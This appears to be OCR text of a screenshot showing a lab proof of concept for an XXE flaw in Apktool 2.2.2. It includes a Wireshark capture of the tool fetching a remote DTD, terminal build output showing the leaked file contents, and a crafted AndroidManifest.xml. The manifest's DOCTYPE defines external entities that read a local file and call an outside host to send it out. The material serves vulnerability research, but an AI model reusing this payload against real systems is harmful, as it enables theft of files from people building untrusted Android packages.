 终端
一 12月 18 2017 11:21:29
wnagzihxain
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.addr == 192.168.121.1 && http
表达式… +
No. Time Source Destination Protocol Length Info
29 3.745308925 192.168.121.133 192.168.121.1 HTTP 237 GET /shentanli.dtd HTTP/1.1
30 3.746690238 192.168.121.1 192.168.121.133 HTTP/XML 480 HTTP/1.1 200 OK
Frame 29: 237 bytes on wire (1896 bits), 237 bytes captured (1896 bits) on interface 0
Ethernet II, Src: Vmware_07:15:e0 (00:0c:29:07:15:e0), Dst: Vmware_c0:00:08 (00:50:56:c0:00:08)
Internet Protocol Version 4, Src: 192.168.121.133, Dst: 192.168.121.1
Transmission Control Protocol, Src Port: 34802, Dst Port: 5555, Seq: 1, Ack: 1, Len: 171
Hypertext Transfer Protocol
GET /shentanli.dtd HTTP/1.1\r\n
User-Agent: Java/1.8.0_152\r\n
Host: 192.168.121.1:5555\r\n
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://192.168.121.1:5555/shentanli.dtd]
[HTTP request 1/1]
[Response in frame: 30]
0000 00 50 56 c0 00 08 00 0c 29 07 15 e0 08 00 45 00 .PV..... ).....E.
0010 00 df 29 33 40 00 40 06 9d 0e c0 a8 79 85 c0 a8 ..)3@.@. ....y...
0020 79 01 87 f2 15 b3 8e db c2 32 04 13 1c c9 80 18 y....... .2......
0030 00 e5 c2 ff 00 00 01 01 08 0a a6 24 41 10 17 ca ........ ...$A...
0040 87 5d 47 45 54 20 2f 73 68 65 6e 74 61 6e 6c 69 .]GET /s hentanli
0050 2e 64 74 64 20 48 54 54 50 2f 31 2e 31 0d 0a 55 .dtd HTT P/1.1..U
0060 73 65 72 2d 41 67 65 6e 74 3a 20 4a 61 76 61 2f ser-Agen t: Java/
0070 31 2e 38 2e 30 5f 31 35 32 0d 0a 48 6f 73 74 3a 1.8.0_15 2..Host:
0080 20 31 39 32 2e 31 36 38 2e 31 32 31 2e 31 3a 35 192.168 .121.1:5
0090 35 35 35 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 555..Acc ept: tex
00a0 74 2f 68 74 6d 6c 2c 20 69 6d 61 67 65 2f 67 69 t/html, image/gi
00b0 66 2c 20 69 6d 61 67 65 2f 6a 70 65 67 2c 20 2a f, image /jpeg, *
00c0 3b 20 71 3d 2e 32 2c 20 2a 2f 2a 3b 20 71 3d 2e ; q=.2, */*; q=.
00d0 32 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 2..Conne ction: k
00e0 65 65 70 2d 61 6c 69 76 65 0d 0a 0d 0a eep-aliv e....
The full requested URI (including host name) (http.request.full_uri)
配置文件: Default
wnagzihxain@toT0C: ~/APKTool_XXE_Vulnerability
wnagzihxain@toT0C:~/APKTool_XXE_Vulnerability$ java -jar apktool_2.2.2.jar b APKTool_XXE -o APKTool
I: Using Apktool 2.2.2
I: Checking whether sources has changed...
[Fatal Error] ?shentanli_is_safufu,:1:2: 文档类型声明包含或指向的标记声明必须格式正确。
I: Checking whether resources has changed...
I: Building apk file...
I: Copying unknown files/dir...
wnagzihxain@toT0C:~/APKTool_XXE_Vulnerability$ java -jar apktool_2.2.2.jar b APKTool_XXE -o APKTool
I: Using Apktool 2.2.2
I: Checking whether sources has changed...
I: Checking whether resources has changed...
I: Building apk file...
I: Copying unknown files/dir...
wnagzihxain@toT0C:~/APKTool_XXE_Vulnerability$
~/APKTool_XXE_Vulnerability/APKTool_XXE/AndroidManifest.xml - Sublime Text
Demo.c demo.py test.c Exp.py AndroidManifest.xml daemon.c
1 <?xml version="1.0" encoding="utf-8" standalone="no"?>
2 <!DOCTYPE manifest [
3 <!ENTITY % file SYSTEM "file:///home/wnagzihxain/shentanli">
4 <!ENTITY % shentanli SYSTEM "http://192.168.121.1:5555/shentanli.dtd">
5 %shentanli;%send;]>
6 <manifest xmlns:android="http://schemas.android.com/apk/res/android" package="
com.wnagzihxain.application" platformBuildVersionCode="25" platformBuildVersionName="
7.1.1">
7 <meta-data android:name="android.support.VERSION" android:value="25.3.1"/>
8 <application android:allowBackup="true" android:icon="@mipmap/ic_launcher" android:
label="@string/app_name" android:roundIcon="@mipmap/ic_launcher_round" android:
supportsRtl="true" android:theme="@style/AppTheme">
9 <activity android:name="com.wnagzihxain.application.MainActivity">
10 <intent-filter>
11 <action android:name="android.intent.action.MAIN"/>
12 <category android:name="android.intent.category.LAUNCHER"/>
13 </intent-filter>
Line 7, Column 25 Tab Size: 4 XML
shentanli (~/) - gedit
打开(O) 保存(S)
shentanli_is_safufu
,
纯文本 制表符宽度：8 行 2，列 1 插入